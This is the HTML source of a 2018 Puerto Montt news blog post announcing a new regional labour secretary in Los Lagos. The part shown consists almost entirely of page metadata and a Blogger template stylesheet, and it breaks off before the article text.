

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://puertomontt.blogspot.com/2018/03/intendente-presento-nuevo-seremi-del.html
body_size: 37866
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://puertomontt.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://puertomontt.blogspot.com/2018/03/intendente-presento-nuevo-seremi-del.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://puertomontt.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blog de Noticias de Puerto Montt - RSS" href="https://puertomontt.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://www.blogger.com/feeds/13403074/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://puertomontt.blogspot.com/feeds/5999198740249474524/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_W93hG7KJrUpwPP9gyRC7Q7CEhPe-jOb2XBk3ToYv9dcv78GBnCypfP_DUU8OkygYHUbE1FYOzIb_BHgx5RIy8XURChigMavr1eCwfxDme41U-uercnL7z1gQ60Ggv6KsZtoY/s640/Trabajo+y+Previsi%25C3%25B3n+Social+Mauro+Gonz%25C3%25A1lez+Villarroel.jpg' rel='image_src'/>
<meta content='http://puertomontt.blogspot.com/2018/03/intendente-presento-nuevo-seremi-del.html' property='og:url'/>
<meta content='Intendente presentó a nuevo Seremi del Trabajo y Previsión Social en Los Lagos' property='og:title'/>
<meta content=' Mauro Gonzalez Villarroel asumió el mando de la cartera de Trabajo y Previsión Social en la Región de Los Lagos,  luego de la primera reuni...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_W93hG7KJrUpwPP9gyRC7Q7CEhPe-jOb2XBk3ToYv9dcv78GBnCypfP_DUU8OkygYHUbE1FYOzIb_BHgx5RIy8XURChigMavr1eCwfxDme41U-uercnL7z1gQ60Ggv6KsZtoY/w1200-h630-p-k-no-nu/Trabajo+y+Previsi%25C3%25B3n+Social+Mauro+Gonz%25C3%25A1lez+Villarroel.jpg' property='og:image'/>
<title>
Intendente presentó a nuevo Seremi del Trabajo y Previsión Social en Los Lagos
</title>
<!--meta content='http://ptomontt.cl/extras/PtoMonttcl.jpg' property='og:image'/-->
<!-- Description and Keywords (start) -->
<meta content='Puerto Montt, noticias, alcalde, core, Los Lagos, décima región, sur de chile, medios de comunicacion' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Intendente presentó a nuevo Seremi del Trabajo y Previsión Social en Los Lagos' property='og:title'/>
<meta content='http://puertomontt.blogspot.com/2018/03/intendente-presento-nuevo-seremi-del.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_W93hG7KJrUpwPP9gyRC7Q7CEhPe-jOb2XBk3ToYv9dcv78GBnCypfP_DUU8OkygYHUbE1FYOzIb_BHgx5RIy8XURChigMavr1eCwfxDme41U-uercnL7z1gQ60Ggv6KsZtoY/s640/Trabajo+y+Previsi%25C3%25B3n+Social+Mauro+Gonz%25C3%25A1lez+Villarroel.jpg' property='og:image'/>
<meta content='Blog de Noticias de Puerto Montt' property='og:site_name'/>
<meta content='https://puertomontt.blogspot.com/' name='twitter:domain'/>
<meta content='Intendente presentó a nuevo Seremi del Trabajo y Previsión Social en Los Lagos' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_W93hG7KJrUpwPP9gyRC7Q7CEhPe-jOb2XBk3ToYv9dcv78GBnCypfP_DUU8OkygYHUbE1FYOzIb_BHgx5RIy8XURChigMavr1eCwfxDme41U-uercnL7z1gQ60Ggv6KsZtoY/s640/Trabajo+y+Previsi%25C3%25B3n+Social+Mauro+Gonz%25C3%25A1lez+Villarroel.jpg' name='twitter:image'/>
<meta content='Intendente presentó a nuevo Seremi del Trabajo y Previsión Social en Los Lagos' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Oswald:400,300,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet'/>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Nombre:        Glooger
Autor :     http://www.soratemplates.com
Licencia:     Versión Libre
Modificado por: BuFoland.cl
----------------------------------------------- */
/*---------Reset Style---------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
font: inherit;
vertical-align: baseline;
}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
display: block;
}
body {
line-height: 1;
}
ol, ul {
list-style: none;
}
blockquote, q {
quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
content: '';
content: none;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
.clear{clear:both}
p {margin:0}
.section,.widget,.widget ul {
margin:0;
padding:0
}
.navbar, .Attribution, .quickedit {
display:none;
}
/*------- Body -------*/
body{
background: #ffffff;
color: #494949;
font-size: 14px;
font-family: 'Open Sans',arial,sans-serif;
line-height: 22px;
word-wrap: break-word;
/* FONDO DEL BLOG */
background: #692 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihO8aWpjYaKc1OMurhRr-Xlu9-qP83NOIAtE_6Xz-vApiY-Fa6P1f3CADKeQAElDePTCUTwBq0CrSXZJoBjlLCkmfFasYxizJTvcIgygtSp6fCUmrHchsXsx-Af3wxnYeaIs7BeA/s1600/outerwrap982.gif) top center repeat-y;
}
h1,h2,h3,h4,h5,h6 {
font-weight: 400;
padding: 0;
margin: 0;
}
h2 {
color: #333333;
margin: 1.5em 0 0.75em;
}
h4 a {
color: #4285f4 !important;
}
a:link {
color: #4285f4;
text-decoration:none;
}
a:hover {
text-decoration: none;
}
a:active {
color: #dd4b39;
outline: none;
}
a:visited {
text-decoration: none;
}
:focus {
outline: 0;
}
a img {
border: 0;
}
.separator a{
clear: none !important;
float: none !important;
margin-left: 0 !important;
margin-right: 0 !important;
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden;
}
span.item-control, a.quickedit {
border:0!important;
background:transparent!important;
margin:0!important;
padding:0!important;
}
/* CONTENEDOR PRINCIPAL DEL BLOG */
.outer-wrapper {
margin: 0 auto;
border: 0;
width: 950px;
padding: 0;
}
/* CONTENIDO */
.content-wrapper {
margin: 5px auto;
width: 940px;
overflow: hidden;
padding: 5px;
text-align: justify;
}
/*---------Header Navigation----------*/
#header-navigation {
background-color: #f2f2f2;
padding: 10px 0;
margin: 0;
top: 0;
width: 100%;
border-bottom: 1px solid #e4e4e4;
}
.nav-wrapper {
margin: 0 auto;
width: 950px;
min-height: 43px;
}
.header-menu {
float: left;
}
.menu .widget {
display:none;
}
#nav li {
float: left;
display: inline-block;
padding: 11px 5px 10px;
}
#nav li a {
color: #757575;
padding: 5px;
}
#nav li a:hover {
text-decoration: underline;
}
#nav li a:active{
color: #dd4b39;
}
#nav li.hasSub a:after {
color: #757575;
margin-left: 3px;
margin-top: 1px;
position: absolute;
display: inline-block;
content: "\f107";
font-family: FontAwesome;
font-weight: normal;
font-size: 13px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
#nav li.hasSub ul li a:after {
display: none!important;
}
#nav li.hasSub a {
padding-right: 10px;
}
#nav li:hover ul {
left: auto;
z-index: 9999;
}
#nav ul {
position: absolute;
left: -9999px;
z-index: 9999;
width: 140px;
margin: 5px 0 0;
padding: 0;
background-color: #ffffff;
border: 1px solid #e4e4e4;
border-radius: 2px;
}
#nav ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
margin:0;
}
#nav ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#nav ul ul#sub-menu:after {
display:none;
}
#nav ul li {
width: 140px;
background-color: rgba(249,249,249,0.6);
display: block;
padding: 7px 0;
border-bottom: 1px solid #eeeeee;
position:relative;
}
#nav ul li:last-child {
border: 0;
}
#nav ul li a {
padding: 0 10px;
font-size: 13px;
text-transform: capitalize;
text-decoration: none;
color: #757575;
font-weight: 400;
}
#nav ul#sub-menu:after {
color: #e4e4e4;
left: 10px;
top: -13px;
position: absolute;
display: block;
content: "\f0d8";
font-family: FontAwesome;
font-weight: normal;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.selectnav {
display: none;
}
#selectnav1 {
margin-top: 5px;
}
select.selectnav {
color: #757575;
padding: 5px 5px;
border: 1px solid #E4E4E4;
background-color: #F2F2F2;
font: 14px "Open Sans",arial,sans-serif;
cursor: pointer;
width: 150px;
}
.header-search{
position: relative;
float: right;
}
.header-search a.search {
-webkit-transition: all 0.3s ease-out 0s;
-moz-transition: all 0.3s ease-out 0s;
transition: all 0.3s ease-out 0s;
background-color: #4d90fe;
cursor: pointer;
display: block;
height: 37px;
position: relative;
right: 0;
top: 2px;
width: 50px;
border: 1px solid #3079ed;
border-radius: 3px;
}
.header-search a.search:before {
color: #fff;
content: "\f002";
left: 35%;
position: absolute;
top: 33%;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.header-search a.search.active {
border-left: 0;
border-radius: 0px 3px 3px 0px;
}
.header-search a.search.active form {
display: block;
}
.header-search a.search form {
display: none;
position: absolute;
right: 50px;
top: 0;
}
.header-search a.search form input {
box-shadow: none;
height: 18px;
padding: 10px 12px 9px;
width: 210px;
background: #fff;
color: #6c6b6b;
margin-top: -1px;
border: 1px solid #e4e4e4;
border-right: 0;
border-radius: 3px 0 0 3px;
}
#header-navigation .header-search li a {
cursor: pointer;
-webkit-transition: all 0.6s ease-out 0s;
-moz-transition: all 0.6s ease-out 0s;
transition: all 0.6s ease-out 0s;
}
.header-logo {
float: left;
margin: 0;
min-width: 187px;
}
.header-logo img {
height: 153px;
margin: 3px 0 0;
max-width: 100%;
}
.header-logo img:hover {
-moz-opacity:0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.header-logo h1 {
font-size: 30px;
line-height: 45px;
margin: 0;
text-transform: uppercase;
color: #4285f4;
padding-right: 10px;
}
.header-logo h1 a {
color: #444444;
}
.header-logo h1 a:hover {
-moz-opacity:0.8;
-khtml-opacity: 0.8;
opacity: 0.8;
}
.header-logo p {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 16px;
font-style: italic;
font-weight: 300;
line-height: 22px;
margin-bottom: 0;
text-transform: uppercase;
}
/*-------Main Wrapper--------*/
.main-wrapper {
float: left;
margin-right: 25px;
overflow: hidden;
width: 678px;
word-wrap: break-word;
}
/*-------Post--------*/
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
}
.retitle h2 {
margin: 8px 0 8px 275px;
display: block;
}
.post h2 a, .post h2 a:visited, .post h2 strong {
color: #dd4b39;
font-family: 'Oswald', sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
text-decoration: none;
}
.post h2 a:hover{
text-decoration: none;
}
.post_author_date {
color: #C4C4C4;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 400;
line-height: 23px;
margin: 0 0 25px;
text-transform: uppercase;
}
.post_author {
font-weight: 600;
margin-right: 5px;
}
div.post_author_date a {
text-decoration: none;
}
.post_comment a {
bottom: 21px;
color: #4285f4;
font-weight: 600;
position: relative;
right: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.post-body .date-header, .post-body .date header a {
margin: 0 0 0 10px;
}
.date-header {
color: #757575;
display: block;
float: left;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0px!important;
padding: 0px;
}
.post-meta {
color: #757575;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-footer {
color: #333333;
display: none;
font: 86% Arial,sans-serif;
margin: 0.75em 0;
}
.comment-link {
margin: 0;
}
.post_tit_content {
padding-bottom: 10px;
border-bottom: 1px solid #eee;
}
.post_tit_content h1 {
padding: 15px 0;
}
.post_tit_content h1 a {
color: #dd4b39;
font-family: 'Oswald', sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
}
#meta-pos .fa-calendar-o {
margin-left: 5px;
}
.post-meta .tune {
display: inline-block;
}
.post-meta .tune .fa-tags {
margin-left: 5px;
}
.tune {
float: left;
color:#757575;
font-style:normal;
font-size:13px;
text-transform: capitalize;
}
.tune a {
color:#4285f4;
text-decoration: none !important;
}
.tune a:hover {
text-decoration: underline !important;
}
/*--------Post Body---------*/
.post-body {
font-size: 15px;
line-height: 1.6em;
padding: 25px 0;
border-bottom: 1px solid #eee;
}
.post-body a {
color: #4285f4;
text-decoration: none;
}
.post-content a:hover {
text-decoration: underline;
}
.post-body .post-content {
display: block;
margin: 5px 0 15px;
overflow: hidden;
}
.post-body .post-body-left {
float: left;
font-size: 15px;
line-height: 27px;
}
.post-body .post-body-right {
float: right;
margin: 0 0 0 25px;
width: 140px;
display: none;
}
.post-body .post-body-right h4 {
font-family: 'Open Sans',arial,sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 20px;
margin: 0 0 10px;
text-transform: uppercase;
}
.post-body .post-body-right a {
color: #777777;
display: block;
font-size: 10px;
line-height: 18px;
text-decoration: none;
text-transform: uppercase;
}
.post-body .post-body-right a:hover {
text-decoration: underline;
}
.tags {
text-align: left;
margin-top: 10px;
}
.tags h4 {
float: left;
color: #757575;
margin: 2px 15px 0 0;
font-size: 15px;
}
.tags a {
background: none repeat scroll 0 0 #5696ee;
color: #fff;
display: inline-block;
font-size: 0.75em;
padding: 0 10px;
text-decoration: none !important;
text-transform: uppercase;
position: relative;
}
.tags a:hover {
-webkit-opacity: 0.9;
-moz-opacity: 0.9;
opacity: 0.9;
text-decoration: underline !important;
}
.main .widget {
margin: 0;
}
.main .Blog {
border-bottom-width: 0;
}
.block-image {
float: left;
height: 140px;
margin-right: 25px;
width: 200px;
}
.block-image a {
width:100%;
height:140px;
display: block;
}
.block-image .thumb {
width:200px;
height:140px;
position: relative;
background: #000000;
display: block;
}
.block-image .thumb:hover{
z-index:2;
transition:all .3s ease-out;
}
.block-image .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.block-image .thumb:hover:before{
opacity:1;
visibility:visible;
padding-top:0;
}
.block-image .thumb:hover a {
opacity:0.5;
}
.retitle {float: left;width: 452px;}
.share_posting {
overflow: hidden;
margin-top: 20px;
padding: 2px 0;
border-top: 1px solid #eee;
}
.share_posting h3 {
font-weight: 700;
text-transform: uppercase;
font-size: 13px;
color: #757575;
float: left;
display: inline-block;
padding-top: 1px;
}
.share_posting li {
display: inline-block;
float: left;
padding-left: 10px;
}
.share_posting li a {
color: #757575;
font-size: 13px;
text-decoration: none;
}
.share_posting li a:hover {
text-decoration: underline;
}
.share_posting li a:active {
color: #dd4b39;
}
#ads-post10 {display: none;}
.ads-post {
width: 468px;
max-height: 60px;
margin: 15px auto 0;
}
/*-------Typography-------*/
.two-column, .thrid-column, .four-column {
float: left;
margin: 0 25px 7px;
position: relative;
}
.two-column {
width: 45%;
margin-right: 0;
}
.thrid-column {
width: 30.66%;
}
.four-column {
width: 22%;
}
.two-column.last, .thrid-column.last, .four-column.last {
clear: right;
margin-right: 0 !important;
}
blockquote {
margin: 9px 20px 15px 34px;
border-left: 5px solid #dfdfdf;
background: #f4f4f4;
color: #757575;
padding: 20px;
font-size: 17px;
font-style: italic;
line-height: 24px;
}
/*------Related Posts-------*/
.related-posts {
list-style: none;
overflow: hidden;
border-top: 0;
margin-bottom: 10px;
}
.related-posts h2 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
margin: 10px 0;
text-transform: uppercase;
}
.related-posts .relatedTitles {
color: #dd4b39;
font-family: "Oswald",sans-serif;
display: block;
font-size: 14px;
font-weight: 400;
line-height: 20px;
}
.related-posts .relatedTitles:hover {
text-decoration: underline;
}
.related-posts i {
border: none;
display: block;
height: 120px;
margin: 0 0 5px;
width: 100%;
}
.related-posts i:hover {
-webkit-opacity: 0.96;
-moz-opacity: 0.96;
opacity: 0.96;
}
.related-posts h3 {
color: #333232;
font-size: 18px;
line-height: 24px;
}
.related-posts a {
border-left: 0.5px solid transparent;
color: #dd4b39;
float: left;
margin: 0 23px 23px 0;
padding: 0;
position: relative;
text-decoration: none !important;
width: 209px;
}
.related-posts a:nth-of-type(3) {
margin-right: 0;
}
.related-posts .thumb {
background: #000000;
position: relative;
}
.related-posts .thumb:hover {
transition:all .3s ease-out;
}
.related-posts .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;transition:all .3s ease-out;
}
.related-posts .thumb:hover:before {
opacity:1;
visibility:visible;
padding-top:0;
}
.related-posts .thumb:hover i {
opacity:0.5;
}
/*---------Comments--------*/
.tab-blogger{display:block;}
.comments {clear: both;margin-top: 0px;margin-bottom: 0;}
.comments h4 {
font-size: 13px;
text-transform: uppercase;
font-weight: 700;
padding: 5px 0;
margin: 0;
border-bottom: 1px solid #eeeeee;
}
.comments .comments-content {padding: 10px 0;}
.comments .comments-content .comment {margin-bottom: 0px;padding-bottom: 8px;}
.comments .comments-content .comment:first-child {padding-top: 0px;}
.comments-tabs .tab-content{background-color:transparent;padding:0;}
.comments-tabs-header{margin-bottom:15px;border-bottom:1px solid #DBDBDB;}
.comments-tabs-header h3{display:inline-block;font-size:18px;margin:0;color:#D32F2F;}
.simpleTab .comments-tabs-header .tab-wrapper{float:right;}
.comments-tabs-header .tab-wrapper a{height:auto;line-height:1.2em;padding:3px 5px;font-size:14px;display:inline-block;}
.comments-tabs-header .tab-wrapper li{float:none;width:auto;}
.tab-facebook,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important;}
.comments .item-control{position:static;}
.comments .avatar-image-container{float:left;}
.comments .avatar-image-container, .comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius: 2px;}
.comments .comment-block{padding:10px;box-shadow: none;border: 1px solid #eee;border-radius: 2px;}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top: 0;}
.comments .comments-content .inline-thread{padding:0;}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px;}
.comments .comments-content .user {font-style: normal;font-weight: 600;}
.comments .comments-content .icon.blog-author {font-weight: 400;}
.comments .comments-content .comment-content {text-align: justify;font-size: 14px;line-height: 1.4em;}
.comments .comment .comment-actions a {
margin-right: 5px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #f2f2f2;
padding: 2px 5px;
font-size: 11px;
border-radius: 2px;
}
.comments .comment .comment-actions a:hover{border-color: #e2e2e2;text-decoration:none;}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px;}
.comments .comments-content .comment-header a{color:inherit;}
.comments .comments-content .comment-header a:hover{color:#dd4b39;}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family: FontAwesome;}
.comments .thread-toggle {margin-bottom: 4px;}
.comments .comments-content .comment-thread {margin: 4px 0;}
.comments .continue a {padding: 0;padding-top: 10px;padding-left: 47px;font-weight: 600;}
.comments .comments-content .loadmore.loaded {margin: 0;padding: 0;}
.comments .comment-replybox-thread {
margin: 0;
}
/*----------Page Navigation----------*/
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.blog-pager a, #blog-pager a {
color: #4285f4;
text-decoration: none;
}
.blog-pager a:hover, #blog-pager a:hover {
text-decoration: underline!important;
}
.showpageNum a, .showpage a {
color: #4285f4 !important;
font-family: 'Open Sans',arial,sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 25px;
margin-right: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none !important;
}
.showpageNum a:hover, .showpage a:hover {
text-decoration: underline;
}
.showpageOf {
color: #757575;
float: right;
font-family: 'Open Sans',arial,sans-serif;
margin: 0;
}
.showpagePoint {
color: rgba(0,0,0,0.87);
font-family: 'Open Sans',arial,sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none;
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em;
}
/*--------MENU LATERAL--------*/
.sidebar-wrapper {
float: right;
overflow: hidden;
width: 225px;
word-wrap: break-word;
padding: 5px;
}
.sidebar {
color: #666666;
line-height: 1.5em;
}
.sidebar .widget {
padding: 0;
background: #FFFFFF;
margin-bottom: 0;
overflow: hidden;
}
.sidebar .widget h2 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0 0 10px 0;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.sidebar ul {
list-style: none;
}
.sidebar li {
margin: 0;
padding-bottom: 0.25em;
padding-right: 0;
padding-top: 0;
}
.sidebar .widget-content {
margin: 0;
}
.list-label-widget-content li {
display: block;
padding: 0 0 8px 15px;
position: relative;
}
.list-label-widget-content li:nth-child(odd) {
border-left: 5px solid #e4e4e4;
}
.list-label-widget-content li:nth-child(even) {
border-left: 5px solid #eeeeee;
}
.list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
.list-label-widget-content li a:first-child {
text-transform: capitalize;
}
.list-label-widget-content li a:hover {
text-decoration: underline;
}
.list-label-widget-content li span:last-child {
color: #757575;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
.list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
.cloud-label-widget-content {
margin-top: 10px;
}
.cloud-label-widget-content span a {
font-size: 13px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #f2f2f2;
padding: 5px 10px;
float: left;
position: relative;
margin: 0 5px 5px 0;
text-transform: capitalize;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.cloud-label-widget-content span a:hover {
border:1px solid #e4e4e4;
}
.cloud-label-widget-content span span {
font-size: 13px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #e4e4e4;
padding: 5px 10px;
float: left;
position: relative;
margin: 0 5px 5px 0;
text-transform: capitalize;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.label-size-1, .label-size-2 {
opacity: 100;
}
/*------Popular Posts-------*/
.PopularPosts .item-thumbnail {
height: 50px;
margin-right: 15px;
width: 50px;
}
.PopularPosts ul li img {
height: 50px;
padding-right: 0;
width: 50px;
}
.PopularPosts ul li a img:hover {
-moz-opacity:0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.PopularPosts .widget-content ul li {
padding: 7px 0 0;
position: relative;
}
.PopularPosts ul li a {
color: #dd4b39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
}
.PopularPosts ul li a:hover {
text-decoration: underline;
}
.PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 0px;
}
.PopularPosts .item-title .popular_span {
color: #C4C4C4;
font-size: 13px;
font-style: normal;
line-height: 21px;
margin-top: 3px;
}
.footer-left .PopularPosts .widget-content ul li {
padding: 0 0 5px;
position: relative;
text-align: left;
}
.footer-left .PopularPosts ul li a {
color: #fff;
font-family: 'Open Sans',sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 20px;
}
.footer-left .PopularPosts ul li a:hover {
text-decoration: underline;
}
.footer-left .PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 0;
}
/*---------- Footer Sections--------*/
#footer {
background: rgba(249, 249, 249, 0.30) none repeat scroll 0% 0%;
display: block;
overflow: hidden;
width: 100%;
border-top: 1px solid #EEE;
}
.footer-sections {
overflow: hidden;
margin: 0 auto 25px;
}
/* SECCIONES INFERIORES */
.sect-left {
display: inline-block;
float: left;
width: 300px;
margin-right: 10px;
padding: 5px;
}
.sect-left:nth-child(3) {
margin-right: 0;
}
.sect-left h2 {
color: #757575;
font-family: "Open Sans",arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0px 0px 10px;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.sect-left h2 a {
color: #757575;
}
/*--------Footer Bottom Text----------*/
.footer-wrapper {
background: #f2f2f2;
border-top: 1px solid #e4e4e4;
color: #757575;
display: block;
overflow: hidden;
padding: 15px 5px 13px;
width: 100%;
}
.footer-wrapper .footer-sec {
margin: 0 auto;
padding: 0;
}
.footer-wrapper .copyright {
font-size: 12px;
}
.footer-wrapper .copyright a {
color: #757575;
}
.footer-wrapper .copyright a:hover {
text-decoration: underline;
}
.footer-wrapper #social-footer {
float: right;
position: relative;
display: block;
